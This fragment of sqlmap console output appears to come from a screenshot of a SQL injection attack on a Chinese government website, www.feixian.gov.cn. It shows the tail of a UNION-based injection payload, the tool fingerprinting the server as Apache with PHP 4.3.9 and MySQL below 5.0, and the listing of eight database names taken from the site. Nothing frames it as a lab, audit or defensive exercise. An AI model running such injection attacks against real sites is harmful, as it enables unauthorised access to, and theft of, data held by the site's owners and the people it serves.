 sqlmap
c69444e517469634c,0x3a6261723a),70,70,70,70,70,70,70,70,70,70,70,70,70#
---
[15:48:05] [INFO] testing MySQL
[15:48:06] [INFO] confirming MySQL
[15:48:07] [INFO] the back-end DBMS is MySQL
web application technology: Apache, PHP 4.3.9
back-end DBMS: MySQL < 5.0.0
[15:48:07] [WARNING] information_schema not available, back-end DBMS is MySQL <
5. database names will be fetched from 'mysql' database
available databases [8]:
[*] client\\_fxjwxmgk
[*] feixianold
[*] fxrd
[*] fxxq
[*] test
[*] test\\_%
[*] ymsxd
[15:48:07] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\www.feixian.gov.cn'
[*] shutting down at 15:48:07
C:\Python27\sqlmap>